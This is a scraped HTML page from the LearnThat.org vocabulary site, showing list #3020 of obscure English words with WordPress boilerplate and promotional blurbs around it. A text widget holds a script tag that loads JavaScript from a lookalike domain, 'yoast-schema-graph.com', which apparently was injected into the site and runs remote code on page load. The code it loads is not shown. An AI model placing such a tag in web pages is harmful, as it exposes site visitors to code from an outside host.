

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/3020
body_size: 11154
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>LEARN BY DAY 1/2 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="LEARN BY DAY 1/2, word list, vocabulary list, glossary" /><meta name="description" content="LEARN BY DAY 1/2, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/3020/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/3020" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	LEARN BY DAY 1/2</h1>

<p><b>List #:</b> 3020</p><p><b>Created:</b> 03/08/2010</p><p><b>Modified:</b> 03/08/2010</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13988); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> Aeschylean, airedale, alegar, aliquot, amygdaline, anachronism, anagnorisis, anhydride, anthroponymy, apolaustic, aposiopesis, appaloosa, apparatchik, arbiter, archelogy, areology, Armageddon, arraignment, arrasene, averred, bagatelle, balbriggan, bariolage, barrel, belomancy, betacism, billiards, bocaccio, bolide, boutonniere</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13989); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 2)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> brachylogy, bruit, brumous, canaille, cannelloni, canvasser, capriccioso, caracole, carafe, Castilian, catarrh, cavalletti, caveat, ceraceous, ceraunograph, chalice, chansonnette, charango, chattel, chaussure, cheilion, chicle, chymous, ciborium, cinereous, circinate, cloture, cochineal, colliery, collocal, consenescence</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13990); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 3)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> consentaneous, corduroy, corralled, countervail, courlan, couture, creophagy, cronyism, cuirass, curtilage, cytherean, daguerreotype, decuman, decussate, defilade, deglutition, demegoric, demurs, deracinated, desquamate, destrier, dicerous, dirigible, dirigisme, disseminate, dissymmetry, dolioform, donnism, douceur, durezza, dysbarism</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(13991); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 4)	<span>(31&nbsp;words)</span>
	</h4>
